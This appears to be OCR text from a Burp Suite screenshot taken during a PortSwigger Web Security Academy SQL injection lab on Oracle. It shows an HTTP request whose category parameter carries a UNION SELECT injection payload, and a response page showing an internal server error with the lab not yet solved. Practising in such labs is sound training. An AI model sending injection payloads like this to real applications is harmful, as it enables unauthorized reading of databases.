 Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts' union select 'a','b','c' from dual -- HTTP/2
2 Host: 0a150013049120b98059f87c0061006c.web-security-academy.net
3 Cookie: session=YvRbKeGk3POaliwAJMOW8qDvJ3wvoYqd
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0a150013049120b98059f87c0061006c.web-security-academy.net/
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection attack, listing
the database contents on
Oracle
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error